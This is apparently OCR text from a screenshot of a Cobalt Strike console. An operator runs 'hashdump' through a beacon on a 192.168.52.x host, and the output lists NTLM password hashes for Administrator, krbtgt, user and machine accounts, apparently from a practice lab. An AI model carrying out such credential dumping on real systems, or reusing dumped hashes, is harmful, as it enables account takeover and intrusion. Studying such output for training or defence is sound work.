 日志X 监听器X 凭据信息X Beacon 192.168.52.143@4036 X Beacon 192.168.52.143@1804 X Beacon 192.168.52.138@2380 X
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82501 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:4f1a2b2cf1dd79ae22a7f198412d7e51:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:58e91a5ac358d86513ab224312314061:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:8a963371a63944419ec1adf687bb1be5:::
ligang:1106:aad3b435b51404eeaad3b435b51404ee:1e3d22f88dfd250c9312d21686c60f41:::
OWA$:1001:aad3b435b51404eeaad3b435b51404ee:dc3165bdb5a775d393b874f2a55c2b69:::
ROOT-TVI862UBEH$:1104:aad3b435b51404eeaad3b435b51404ee:e9c2a9d08c909d2324f97a74579f5a1a:::
STU1$:1105:aad3b435b51404eeaad3b435b51404ee:1fd911fd0850e41bc867bc9603cdfc44:::
DEV1$:1107:aad3b435b51404eeaad3b435b51404ee:bed18e5b9d13bb384a3041a10d43c01b:::